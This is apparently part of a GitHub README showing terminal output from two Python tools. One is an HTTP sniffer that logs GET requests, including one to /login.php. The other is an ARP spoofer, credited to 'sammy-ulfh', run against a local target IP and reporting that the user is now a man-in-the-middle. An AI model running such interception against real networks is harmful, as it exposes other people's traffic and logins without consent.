 ❯ ./http_sniffer.py
Ether / IP / TCP / HTTP / GET '/'
Ether / IP / TCP / HTTP / GET '/login.php'
❯ ./arp_spoofer.py -t 192.168.100.43 -i wlan1 -m aa:bb:cc:44:55:66 -r 192.168.100.1
ARP SPOOFER
Made by sammy-ulfh
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.43 target.